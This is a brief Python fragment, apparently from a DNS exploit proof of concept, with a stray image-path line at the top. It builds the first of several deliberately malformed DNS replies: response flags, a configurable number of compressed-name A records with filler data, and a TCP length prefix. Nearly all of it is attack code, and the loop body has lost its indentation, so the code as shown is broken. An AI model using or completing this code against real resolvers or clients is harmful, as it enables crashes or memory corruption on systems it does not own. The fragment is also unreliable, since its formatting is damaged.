 # First Malform Packet #
# Reply them on different packets
data = ''
data += dw(id1) # id
data += dw(0x8180) # flags
data += dw(1) # questions
data += dw(ANSWERS1) # answers
data += dw(0) # authoritative
data += dw(0) # additional
data += query1 # question
for i in range(ANSWERS1):
answer = dw(0xc00c) # name compressed
answer += dw(1) # type A
answer += dw(1) # class
answer += dd(13) # ttl
answer += dw(4) # data length
answer += 'D' * 4 # data
data += answer
data1_reply = dw(len(data)) + data